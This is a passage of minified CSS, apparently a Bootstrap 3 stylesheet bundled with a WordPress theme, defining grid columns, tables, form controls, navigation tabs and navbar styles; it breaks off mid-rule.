code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-left:15px;padding-right:15px}.pre-scrollable{overflow-y:scroll}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}.form-control,table,td,tr{border:1px solid #ccc}label{display:inline-block;max-width:100%;margin-bottom:5px}.checkbox label,.checkbox-inline,.radio label,.radio-inline{font-weight:400;padding-left:20px;cursor:pointer;margin-bottom:0}input[type=search]{box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;vertical-align:middle}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{padding:5px 10px;border-radius:3px;font-size:12px}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.33333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.33333}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{padding:6px 12px}.btn.focus,.btn:focus,.btn:hover{color:#333}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}.collapse tr.in{display:table-row}.collapse tbody.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav>li>a{padding:10px 15px}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.thim-register-now-form .wpcf7-form.thim-sending,.wpcf7-form.thim-sending{cursor:wait}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:after{clear:both}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-static-top{border-radius:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand>img{display:block}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 